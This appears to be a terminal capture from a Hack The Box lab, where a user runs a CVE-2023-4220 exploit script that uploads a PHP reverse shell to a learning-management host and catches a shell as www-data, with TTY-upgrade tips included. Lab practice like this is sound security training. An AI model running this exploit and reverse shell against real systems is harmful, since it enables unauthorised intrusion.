 Shell No. 1
File Actions Edit View Help
[frosty@kali ~/hackthebox/boxes/PermX/exploits]$
😎 ls
CVE-2023-4220.sh  php-reverse-shell.php
[frosty@kali ~/hackthebox/boxes/PermX/exploits]$
😎 ./CVE-2023-4220.sh
-e
All options -f, -h, and -p are required.
-e
Usage: ./CVE-2023-4220.sh -f reverse_file -h host_link -p port_in_the_reverse_file
-e
Options:
  -f    Path to the reverse file
  -h    Host link where the file will be uploaded
  -p    Port for the reverse shell
[frosty@kali ~/hackthebox/boxes/PermX/exploits]$
😎 ./CVE-2023-4220.sh -f php-reverse-shell.php -h http://lms.permx.htb -p 4444
-e
The file has successfully been uploaded.
-e #    Use This leter For Interactive TTY ;)
#    python3 -c 'import pty;pty.spawn("/bin/bash")'
#    export TERM=xterm
#    CTRL + Z
#    stty raw -echo; fg
-e
# Starting Reverse Shell On Port 4444 . . . . . . .
-e
listening on [any] 4444 ...
connect to [10.10.14.147] from (UNKNOWN) [10.10.11.23] 36714
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 18:53:15 up  1:06,  1 user,  load average: 0.02, 0.24, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
[0] 0:ovpn  1:zsh- 2:sh*  VPN IP: 10.10.14.147 | 19/10/24 20:53